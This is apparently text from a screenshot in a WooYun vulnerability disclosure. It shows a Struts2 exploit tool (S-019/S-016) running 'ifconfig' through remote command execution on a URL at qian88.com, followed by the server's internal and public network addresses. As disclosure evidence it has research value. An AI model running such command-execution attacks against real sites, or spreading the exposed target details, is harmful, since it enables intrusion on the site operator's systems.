 Action: https://www.qian88.com/helpInit.html?id=54&cid=2 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行 批量执行cmd.txt
em1 Link encap:Ethernet HWaddr 44:A8:42:0C:97:E7
inet addr:172.16.2.109 Bcast:172.16.2.255 Mask:255.255.255.0
inet6 addr: fe80::46a8:42ff:fe0c:97e7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:102751271 errors:0 dropped:0 overruns:0 frame:0
TX packets:91487688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:59383620876 (55.3 GiB) TX bytes:72423929722 (67.4 GiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr 44:A8:42:0C:97:E8
inet addr:202.104.101.115 Bcast:202.104.101.127 Mask:255.255.255.192
inet6 addr: fe80::46a8:42ff:fe0c:97e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:29113135 errors:0 dropped:0 overruns:0 frame:0
TX packets:2687 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2135243347 (1.9 GiB) TX bytes:172136 (168.1 KiB)
Interrupt:38
em2:1 Link encap:Ethernet HWaddr 44:A8:42:0C:97:E8
inet addr:123.58.54.115 Bcast:123.58.54.127 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
www.wooyun.org